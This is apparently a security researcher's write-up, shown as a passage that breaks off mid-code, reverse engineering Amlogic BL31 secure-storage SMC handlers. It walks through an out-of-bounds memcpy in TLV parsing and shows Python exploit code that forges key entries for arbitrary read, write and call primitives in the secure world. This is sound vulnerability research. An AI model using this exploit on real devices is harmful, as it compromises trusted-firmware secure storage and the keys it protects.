
From here we can start to reverse engineer each of the SMC handlers within the platform_ops array of function pointers, knowing the associated SMC ID of each.
Reverse engineering the SMC handlers
Thanks to Blasty, we already have a very good overview of the handlers available. However, I still want to reverse engineer them myself and hopefully, we arrive at the same conclusions Blasty did.
SMC
0x82000069–SIP_CMD_STORAGE_PARSE:
- This routine is used to parse an (encrypted) secure storage blob, it is invoked before you can actually read or write items from the storage.
SMC
0x82000061–SIP_CMD_STORAGE_READ:
- This routine is used to read an item from the secure storage. The name of the item is included in the request body.
SMC
0x82000062–SIP_CMD_STORAGE_WRITE:
- This routine is used to write/update an item in the secure storage.
SMC
0x82000068–SIP_CMD_STORAGE_REMOVE:
- This routine is used to remove an item from the secure storage.
SMC
0x82000067–SIP_CMD_STORAGE_LIST:https://haxx.in/posts/dumping-the-amlogic-a113x-bootrom/
- This routine is used to get a list of all items (names) in the secure storage.
We start by investigating the SIP_CMD_STORAGE_PARSE handler. Blasty has reverse engineered much of this and other functions already, but I am trying to reason as to how he reached the conclusions he did (hence re-treading).
Once this handler is defined as a function, with some quick renaming and the addition of the missing AML_NS_SHARE_MEM_BASE memory segment, starting at address 0x05000000, the pseudo code looks like this:

The newly added shared memory segment at address 0x05000000, previously undefined in the database, is important as it contains the global buffer I’ve temporarily called shared_ns_memory_0x00 which itself begins at offset 0x5080000. This segment contains memory that can be written to by the non-secure world and subsequently processed by the secure world when this or other SMCs are triggered.
In the code above we see various offsets into this shared memory buffer, such as code that expects input from address 0x5080018 (line 24) and others (line 31 etc). We will need to work out what these offsets denote and what kind of data structure the function is expecting to process.
The function I’ve called something_cryptographic (line 23) is broadly named as such because it looks to perform a lot of byte manipulation as is common with hashing functions. We can assume the first argument is input, the 2nd size and the third output. The next function called directly afterwards, which I’ve (for now) called is_storage_corrupt (based on the available strings) appears to take the output of something_cryptographic and compare it to 32-bytes of data in the non-secure shared memory buffer at offset 0x5080018.
Based on the 32-byte comparison length, we can assume the something_cryptographic is computing a SHA256 hash, as this is one of the common hash types with a 32-byte (256 bit) output size. The is_storage_corrupt function is more akin to memcmp and with this, it’s likely the function has been inaccurately identified earlier.
From this we can infer that a 32-byte SHA256 hash value lives at 0x5080018, a data payload lives at shared_ns_memory_0x10 + 0x1F0 (or otherwise, address 0x5080200 in the shared memory buffer) being the data that is hashed.
Given the use of cryptographic operations, we can also deploy FindCrypt to locate cryptographic constants, which highlights and names this AES related array:

I’ve called anything that references this array perform_aes for the moment.
Progressing through the logic of the function, I’ve built structure that looks like this:

I’ve defined the encryption_mode variable based on looking ahead at functions that work with the perform_aes function above. These functions also contain a hard-coded AES key and IV dependent on the encryption_mode requested.
The later TLV processing logic is a bit obscure to detect, but ChatGPT can quickly offer some hints:
Prompt: Reason about what the below C code might be doing. It is processing input provided by a user, but the structure of the input is unclear. Reason as to what the structure of the input might be, and whether it is a commonly used data structure.
__int64 __fastcall sub_51213BC(int *a1, _DWORD *a2)
{
  int v2; // w4
  int *v3; // x3
  int v4; // w2
  __int64 result; // x0
  unsigned int v6; // w0

  v2 = *a1;
  v3 = a1 + 2;
  v4 = a1[1];
  result = 0xFFFFFFFFLL;
  if ( v2 == 1 )
  {
    while ( v4 )
    {
      v6 = v3[1];
      v4 = v4 - 8 - v6;
      if ( *v3 == 2 )
      {
        *a2 = v3[2];
      }
      else if ( *v3 == 11 )
      {
        a2[1] = v3[2];
      }
      v3 = (v3 + v6 + 8);
    }
    return 0LL;
  }
  return result;
}
Response: Based on this analysis, it is difficult to determine the exact structure of the input without additional information. However, the code seems to be iterating over a series of elements within the input, where each element potentially consists of at least three values: a marker (value at
*v3), a size (value atv3[1]), and a data value (value atv3[2]). The code conditionally extracts and assigns the data values toa2based on the marker value.Prompt: Could the function be performing TLV parsing?
Response: […] In the code, the loop iterates over the input elements, and the conditions within the loop suggest that it is examining the type field (
*v3) to determine how to handle the corresponding value. The code checks if the type is equal to2or11and performs specific actions accordingly.While it is not explicitly mentioned as TLV parsing in the code, the logic aligns with the concepts of TLV encoding, where the type field identifies the purpose or structure of the value, the length field indicates the size of the value, and the value itself holds the data.
In terms of logic, we have of a 512-byte clear-text header, followed by a 512-byte encrypted header which contains two TLVs describing the encrypted data that follows. The two TLVs (once decrypted) are used to obtain the size of encrypted body data, which is itself then decrypted and processed.
The processing loop following, once fully reverse engineered, looks like this:
while ( body_size )
  {
    body_data_out = &data_chunks[chunk_idx];
    if ( parse_body_data(body_data_in, body_data_out, &len) )
      goto bad_data;
    do_sha256_hash(body_data_out->value_ptr, body_data_out->value_size, computed_body_hash);
    given_body_hash = body_data_out->hash;
    key_in_use = &body_data_out->hash[0x18];
    if ( !memcmp(given_body_hash, computed_body_hash, 32i64) )
    {
      *(key_in_use + 2) = 1;
      ++chunk_idx;
    }
    else
    {
      *(key_in_use + 2) = 2;
    }
    body_data_in = (body_data_in + len);
    body_size -= len;
  }
It iterates over the provided input TLVs to build out an array of data_chunk (or key_entry) structures, setting a key as ‘valid’ if set conditions are met. If a key is deemed invalid, the index is not incremented and it will be overwritten by the next batch of input TLVs.
Prior to this point, however, the challenge was to work out what the parse_body_data function was doing, as well as the structure of body_data_out, which it built from the provided input TLVs. I was able to infer that some of this structure’s members were a SHA256 hash and length values, so I was able to immediately define a loose definition with some padding for the unknown members.
Early efforts in defining a structure to loosely match the notable offsets yielded:
struct body_data
{
  unsigned __int8 padding[92];
  unsigned __int32 data_size;
  unsigned __int8 *data;
  unsigned __int8 data_hash[32];
  unsigned __int8 padding2;
};
And our ‘data_chunks‘ processing loop became as follows (prior to being fully reverse engineered):
  chunk_idx = 0;
  while ( body_size )
  {
    body_data_out = &data_chunks[chunk_idx];
    if ( parse_body_data(body_data_in, body_data_out, &len) )
      goto bad_data;
    do_sha256_hash(body_data_out->data, body_data_out->data_size, computed_body_hash);
    given_body_hash = body_data_out->data_hash;
    some_flag = &body_data_out->data_hash[0x18];
    if ( !memcmp(given_body_hash, computed_body_hash, 32i64) )
    {
      *(some_flag + 2) = 1;
      ++chunk_idx;
    }
    else
    {
      *(some_flag + 2) = 2;
    }
    body_data_in = (body_data_in + len);
    body_size -= len;
  }
With this, I started to work out the remaining structure members through investigating the parse_body_data routine. Having done so, partially reversed it looks like this:
int __fastcall parse_body_data(tlv *tlv_in, body_data *data_out, _DWORD *data_len)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  type = tlv_in->type;
  size = tlv_in->size;
  p_value = &tlv_in->value;
  result = -1;
  if ( type == 3 )
  {
    *data_len = size + 8;
    data_hash = data_out->data_hash;
    while ( 1 )
    {
      if ( !size )
        return 0;
      tlv_data_size = p_value->size;
      switch ( p_value->type )
      {
        case SET_NAME_SIZE:
          data_out->str_len = p_value->value;
          goto LABEL_8;
        case SET_NAME:
          memset(data_out, 0, 80ui64);
          len = data_out->str_len;
          src = &p_value->value;
          dst = data_out;
          goto do_memcpy;
        case SET_DATA_SIZE:
          data_out->data_size = p_value->value;
          goto LABEL_8;
        case SET_DATA_VALUE:
          dst = check_size(data_out->data_size);
          data_out->data = dst;
          if ( !dst )
            goto set_invalid;
          len = data_out->data_size;
          src = &p_value->value;
do_memcpy:
          memcpy(dst, src, len);
          goto next_tlv;
        case 8u:
          data_out->padding2 = p_value->value;
          goto LABEL_8;
        case 9u:
          data_out->padding1 = p_value->value;
LABEL_8:
          p_value = (p_value + 12);
          size -= 12;
          continue;
        case SET_HASH:
          if ( tlv_data_size != 32 )
          {
set_invalid:
            *&data_out->is_valid = INVALID_ENTRY;
            return -1;
          }
          sha256_hash = &p_value->value;
          p_value = (p_value + 40);
          size -= 40;
          memcpy(data_hash, sha256_hash, 32ui64);
          break;
        default:
next_tlv:
          p_value = (p_value + tlv_data_size + 8);
          size = size - 8 - tlv_data_size;
          continue;
      }
    }
  }
  return result;
}
We see that each TLV sets a different field in the data_chunks array of structures. Following this process through, we eventually arrive at the structure Blasty did, and thus we reach the same definition.
struct body_data
{
  uint8_t name[80];
  uint32_t name_len;
  uint32_t buffer_status;
  uint32_t key_type;
  uint32_t value_size;
  uint8_t *value_ptr;
  uint8_t hash[32];
  uint32_t key_in_use;
  uint32_t unknown;
};
An alternative vulnerability appears
There looks to be a vulnerability when TLVs of types SET_NAME (4) and SET_NAME_SIZE (5) are parsed. A TLV of type 5 can be used to set a data size, after which supplying a TLV of type 4 can trigger a memcpy call that will write out-of-bounds across the data_chunks array, using the earlier supplied size. This is a different vulnerability than Blasty used, but it is in close enough proximity that I wouldn’t really count it as ‘new’.
Emulating the parsing SMC handler
At this point, we understand the parse_encrypted_block_ function (as I’ve called it) is doing just that, it is a parser of shared memory, we also understand the structure of what’s being parsed (for the most part). Furthermore, we have more or less reached the same conclusions Blasty did with regards to reverse engineering, despite my BL31 image being over a year older than his. We’ve determined his bug still exists, but also found another for good measure (albeit very close in proximity).
The parser isn’t complex enough to require fuzzing in my opinion, but I do think we need code coverage information and insight into shared memory parsing, such as whether the shared memory is being decrypted as we expect, and other introspection around memory copy operations, if we’re to exploit this elegantly. I have experience with the Unicorn engine and we can use it to emulate various SMC handlers, including parse, read and write, whilst emitting trace data for IDA’s Lighthouse to obtain code coverage.
This will allow us to debug how the parser is interpreting our input without having to throw payloads at the real device and blindly hope for the best (which will slow us down significantly). We can note that there are very few (if any) syscalls which require hardware peripheral access in this function, so it lends itself well to emulation, and if there were, we could patch, hook or emulate accordingly.
Here’s an initial example of code coverage following emulation provided no data to process in the shared memory region. Blue highlight indicates executed code:

We can see the branches the code follows based on our input, in this case the signature block was absent, so the code flow did not proceed.
The goal will now be to construct the parser shared memory such that we reach the seemingly vulnerable memcpy in the parse_body_data routine of data_chunks processing loop, or indeed we can look to exploit the same bug that Blasty did. The non-secure shared memory we construct is what would be supplied from user-land via a Kernel driver to the SMC handler, having issued an SMC instruction.
The emulator will map the segments as defined in our IDA database, populate them (particularly the ROM segment), read some values, including the static AES key and IV from the loosely defined BSS/Data section to allow AES encryption where required, set the non-secure shared memory accordingly, and finally, launch the parser (and other SMCs) whilst collecting instruction traces.
The non-secure shared memory addresses can be obtained via reversing the SIP handler, or the SMCs themselves. We see these values get set in the SIP handler and passed into the SMC routines:
    if ( (flags & 1) != 0 )  // smc from non-secure world
    {
      smc1_memory = ((__int64 (*)(void))*g_platform_ops)();
      smc3_memory = ((__int64 (*)(void))g_platform_ops[2])();
      input_memory = ((__int64 (*)(void))g_platform_ops[4])();
      get_output_ptr = (__int64 (*)(void))g_platform_ops[6];
    }
    else
    {
      smc1_memory = get_smc_1_address();
      smc3_memory = ((__int64 (*)(void))g_platform_ops[3])();
      input_memory = ((__int64 (*)(void))g_platform_ops[5])();
      get_output_ptr = (__int64 (*)(void))g_platform_ops[7];
    }
    output_memory = get_output_ptr();
The output from the emulator when things are going as expected looks like this:
Parsing bl31_tee_no_header
Mapping region AML_NS_SHARE_MEM at 0x05000000 (0xfe000 bytes)
Mapping region AML_SHARE_MEM_INPUT at 0x050fe000 (0xfff bytes)
Mapping region AML_SHARE_MEM_OUTPUT at 0x050ff000 (0x31180 bytes)
Mapping region ROM at 0x05100000 (0x31180 bytes)
Mapping region BSS at 0x05132000 (0x9dfff bytes)
Mapping region AML_SEC_SHARE_MEM at 0x05200000 (0x100000 bytes)
Mapping region AML_SEC_DEVICE1_BASE at 0xff800000 (0xa000 bytes)
Mapping region AML_TZRAM at 0xfffc0000 (0x20000 bytes)
[+] Mapped sections

[+] Loading AES keys/IV from image
[+] Writing clear-text entry_header to ns_shared_memory (@5080000)
[+] Writing encrypted param_header to ns_shared_memory (@5080200)
[+] Writing encrypted data_chunks to ns_shared_memory (@5080400)

Dumping shared mem
00000000  41 4d 4c 53  45 43 55 52  49 54 59 00  00 00 00 00  │AMLS│ECUR│ITY·│····│
00000010  00 00 00 00  02 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
00000020  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
00000200  6f 7a a4 f9  41 f2 9f 93  f7 30 b5 4a  09 9c 14 40
[...]
*
00000400

[+] Starting emulation at 0x51203A0 (parse_encrypted_block)

Dumping decrypted body_data (tlv_in) mem
00000000  03 00 00 00  5c 00 00 00  04 00 00 00  04 00 00 00  │····│\···│····│····│
00000010  08 00 00 00  05 00 00 00  08 00 00 00  54 45 53 54  │····│····│····│TEST│
00000020  49 4e 47 31  06 00 00 00  04 00 00 00  04 00 00 00
[...]
*
00000200

Dumping chunk_data entries (processed body_data TLVs (raw key entries)
00000000  54 45 53 54  49 4e 47 31  00 00 00 00  00 00 00 00  │TEST│ING1│····│····│
00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
*
[...]
│····│····│····│····│
*
000002d0

[+] Parsing key entries

Key 1:
name: b'TESTING1'
name len: 8
buffer_status: 0
key_type: 0
value_size: 4
value_ptr: 0517F8F0
hash: b'\xab\x06\xfc\xbe\xc8O<\xe8\x99\x85=\xe5L&\xd7\xb7\xe7\x9fW\xc9\xd3sh\xc7\xe0\xf7\xadL\xc5\x9f\x00\xa4'
key_in_use: 1
unknown: 0

Key 2:
name: b'TESTING2'
name len: 8
buffer_status: 0
key_type: 0
value_size: 4
value_ptr: 0517F8F4
hash: b'\x9f\x14\xe9SMix\xab\x82Rz\xa5\xfe\x05|\xa3\xf4\x1c~W\xcbx\x81\x827\x8e\xb6\xe9\x98\xc0@\xcb'
key_in_use: 1
unknown: 0

Key 3:
name: b'TESTING3'
name len: 8
buffer_status: 0
key_type: 0
value_size: 4
value_ptr: 0517F8F8
hash: b'oo\xfb\xe4[\xd8\x08O\xa3\xa1\xe91q\x9b\xdc\xdf\xd5\x19\xc8\x992\xcaZ\xa3\xa3\xbf\x9e\xa6\xa1\x95\x07\x9c'
key_in_use: 1
unknown: 0

No more keys
[+] Emulation complete!
Exiting
Exploiting memcpy in parse_data_chunks()
Let’s run with the memcpy bug for now and see where it takes us (this is a learning experience after all). We can use the emulator and code coverage to determine if the code is working how we think it is. We could do a feasibility run-through of this mentally, but it shouldn’t take too long to assess the constraints and exploitability of this practically either.
I should add here that the emulator’s development is iterative. Did I build on our primitives after testing basic functionality first? yes. Did I spend hours experimenting with different TLV libraries? yes. In the end, I settled with manual TLV definitions and the pwn library, and relied upon Python’s ctypes to give me some loose structure to the otherwise raw data where needed (for example in the case of the key entries above (which I interchangeably call data chunks)). ChatGPT appears to lend itself very well to data transformation tasks, and made conversion of C structures (within IDA) to Python ctypes take seconds rather than minutes.
This is one part of security research I enjoy, because its where you get to see two different researchers build their own approaches towards a common goal.
We can now partially forge a malicious data_chunk (or key entry) and debug to see whether the structure looks as expected. I’ve hooked memcpy to determine whether the data we’re expecting to reach the memcpy call in fact does, and we see the below output indicating success once our crafted name TLVs are parsed:
Calling memcpy(0x0513D600, 0x0513FBCC, 0xDEAD) from 0x0512116CAnd an example of an overwritten data_chunk:
Key 1:
name: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
name len: 80
buffer_status: 0
key_type: 0
value_size: 8
value_ptr: DEADBEEFDEADBEEF
hash: b't<vN\r\xadFe\x18\x14\xfa\xf2npi\xfe\x15\xc2\xf2$\xe3?C\xa4\xf6\xdb\xebV\xe5\xe2\xb4\xa1'
key_in_use: 2
unknown: 0
If we can set the value of value_ptr we should be able to gain read and write primitives via the equivalent SMCs, which will look up key entries by name, and write to/read from our set value_ptr.
The only catch with this approach is that we cannot overwrite the key_in_use field in the structure using our overflow, because it gets updated outside of the TLV parsing function, within the main data_chunks processing loop (below). Only keys entries with a SHA256 hash matching that of the pointed to data are considered valid.
 do_sha256_hash(body_data_out->value_ptr, body_data_out->value_size, computed_body_hash);
    given_body_hash = body_data_out->hash;
    key_in_use = &body_data_out->hash[0x18];

    if ( !memcmp(given_body_hash, computed_body_hash, 32i64) )
    {
      *(key_in_use + 2) = VALID_ENTRY;
      ++chunk_idx;
    }
    else
    {
      *(key_in_use + 2) = INVALID_ENTRY;
    }
Only key entries marked as VALID_ENTRY can be read and or written to by the respective read and write SMCs.
Thus, we need to provide a SHA256 hash of whatever value_ptr points to, to ensure key_in_use is set to VALID_ENTRY. There are three ways around this constraint:
- We could take a bruteforce approach, where we read and or write one byte at a time and bruteforce the hash on each occasion. But this is slow and tedious.
- We could only read/write to/from memory with initially known values, thus we know the hash in advance. This is the initial approach I took, and allows for updating function pointers as we know the values already, we’re just overwriting them. It is mostly sufficient.
- The third option is a bit confusing but allows for full arbitrary read/write, and is one I took later after the initial attempts – we could point to ourselves, update our own pointer using the first write, then write again to update the value of what we’d now be pointing at, and so on and so forth
Let’s run with the second option for a moment, as this is the most simple, for data we know, we can write to almost any address in the BSS/DATA section by providing a malformed name TLV as follows:
body_data_tlv = build_evil_data_chunk(
    b"\x41"*80 +    # name
    pwn.p32(80) +   # name len
    pwn.p32(0x0) +  # buffer status
    pwn.p32(0x0) +  # key type
    pwn.p32(8) +    # val size
    pwn.p64(0x000000000519E8E8) + # val ptr (points to zero-data)
    hashlib.sha256(pwn.p64(0x0)).digest() # hash
)
Which gives a key entry of:
Key 1:
name: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
name len: 80
buffer_status: 0
key_type: 0
value_size: 8
value_ptr: 0519E8E8
hash: b'\xafUp\xf5\xa1\x81\x0bz\xf7\x8c\xafK\xc7\nf\x0f\r\xf5\x1eB\xba\xf9\x1dM\xe5\xb22\x8d\xe0\xe8=\xfc'
key_in_use: 1 // Crucially, this is a valid key entry
unknown: 0
With this in mind, we can emulate the set_platform_ops function to get the value of g_platform_ops – we already know it, but this helps to confirm things will work in practice:
[+] Starting emulation at 0x51203A0 (set_platform_ops_start)
[+] Reading g_platform_ops
0x51c0c30:	05129FD0
Now we can forge a data_chunk / key_entry that points to g_platform_ops and overwrite the pointer, ultimately towards a fake dispatch table, which will allow us to gain arbitrary call primitives.
Ultimately, we will use the third option discussed above, to gain arbitrary read/write primitives. But first, let’s look at the read and write SMC handlers.
Understanding the Read/Write SMC handlers
We want to create read/write primitives and we’re very close to achieving this given our control of the key entry structures. Let’s look at the read and write SMC handlers, which we’ll emulate as we have the parse_encrypted_storage handler.
The SMCs handler prototypes look like this:
__int64 __fastcall smc_storage_read(uint64 handle, __int64 *in, __int64 *out)
{
  return (unsigned int)storage_read___(in + 1, *(_DWORD *)in, (__int64 *)((char *)out + 4), *((unsigned int *)in + 1));
}

__int64 __fastcall smc_storage_write(unsigned int *input_memory)
{
  return (unsigned int)storage_write(
                         input_memory + 3,
                         *input_memory,
                         (char *)input_memory + *input_memory + 12,
                         input_memory[1],
                         input_memory[2]);
}
Essentially, they take data from various offsets in the shared input memory, and emit data to the shared output memory.
The read function looks like this:
__int64 __fastcall storage_read___(__int64 *key_name, unsigned int key_len, __int64 *output, uint64 max_copy_len_1)
{
  [...]

  ret = 2;
  if ( key_len <= 79 )
  {
    max_copy_len = max_copy_len_1;
    key_idx = find_key_by_name(key_name, key_len);
    ret = 1;
    if ( (key_idx & 0x80000000) == 0 )
    {
      if ( (data_chunks[key_idx].buffer_status & 1) == 0 || (ret = v4 & 1, (v4 & 1) == 0) )
      {
        ret = 1;
        data_chunk = &data_chunks[key_idx];
        if ( data_chunk->value_ptr )
        {
          value_size = data_chunk->value_size;
          if ( value_size )
          {
            if ( value_size >= max_copy_len )
              len = max_copy_len;
            else
              len = data_chunk->value_size;
            *v5 = len;
            memcpy(output, data_chunk->value_ptr, len);
            return 0;
          }
        }
      }
    }
  }
  return ret;
}
We see the function applies some conditions against the input memory, mainly that the key name length looked up for reading is less than equal to 79 characters and that buffer_status is zero, as well as other values set / non-NULL.
The write operation is very similar, it will look up a key index by name and update the contents of wherever value_ptr points. It will also update hash values and rebuild and re-encrypt data, so it can take a short while (~4 seconds) to emulate if tracing is enabled.
Gaining arbitrary read/write
In assessing whether our exploit works, we’ll look to emulate both read and write operations.
We start by forming a malformed key name (and size) TLV for the parser, which points to itself (option 3) as described earlier, like so:
body_data_tlv = build_evil_data_chunk(b"\x41"*80 +  # name
    pwn.p32(79) +   # name len (must be <= 79 for key read smc)
    pwn.p32(0x0) +  # buffer status (must be 0 for write)
    pwn.p32(0x0) +  # key type
    pwn.p32(8) +  # val size

    # val ptr points to our chunk head
    # plus offsetted, to point to itself.
    # This means the first write will update
    # This pointer to point elsewhere, whilst
    # maintaining the validity of the key entry.
    # The 2nd write will update the newly written
    # pointer, essentially obtaining an arb r/w
    pwn.p64(self.g_data_chunks_head+80+16) + #

    # pointer points to itself - easy sha256
    hashlib.sha256(pwn.p64(self.g_data_chunks_head+80+16)).digest()
)
I note there is no ASLR, so memory addresses are all static. Thus we don’t need to leak any pointers to get the base address of the BL31 image.
In its unrefined form, we then trigger emulation to simulate overwriting the g_platform_ops pointer as follows:
[...]

# --- header parser TLVs
# Build our clear-text header and encrypted TLVs
entry_header_data = entry_header()
entry_header_data.magic = b'AMLSECURITY'
entry_header_data.key_version = 0
entry_header_data.encryption_mode = 2
entry_header_data.data_sha256_hash = b'\x00' * 32 # not checked
entry_header_data.padding = b'\x00' * 456

# build our key entries
body_data_tlv = self.build_evil_data_chunk(
    b"\x41"*80 +  # name
    pwn.p32(79) +   # name len (must be <= 79 for key read smc)
    pwn.p32(0x0) +  # buffer status (must be 0 for write)
    pwn.p32(0x0) +  # key type
    pwn.p32(8) +  # val size

    # val ptr points to our chunk head
    # plus offsetted, to point to itself.
    # This means the first write will update
    # This pointer to point elsewhere, whilst
    # maintaining the validity of the key entry.
    # The 2nd write will update the newly written
    # pointer, essentially obtaining an arb r/w
    pwn.p64(self.g_data_chunks_head+80+16) + #

    # pointer points to itself - easy sha256
    hashlib.sha256(pwn.p64(self.g_data_chunks_head+80+16)).digest()
)

# build our TLVs (that will later be encrypted)
# child TLV
encrypted_data_size_tlv = (
    pwn.p32(2) + # TLV type = 2,
    pwn.p32(4) + # len = 4

    # we don't need to round here as the smc code will for us
    # - we also pad the data in our aes helper
    pwn.p32(len(body_data_tlv)) # all of our body_data_entry objects
)

# child TLV (TLV type 11 has an unknown use but is required)
type_11_tlv = (
    pwn.p32(11) + # TLV type = 11,
    pwn.p32(4)  + # len = 4
    pwn.p32(0x0)
)

# parent TLV - nest the above TLVs into this root TLV
param_header_tlv = (
    pwn.p32(1)  + # TLV type = 1,
    pwn.p32(len(encrypted_data_size_tlv) + len(type_11_tlv)) + # sizeof(nested_tlvs)
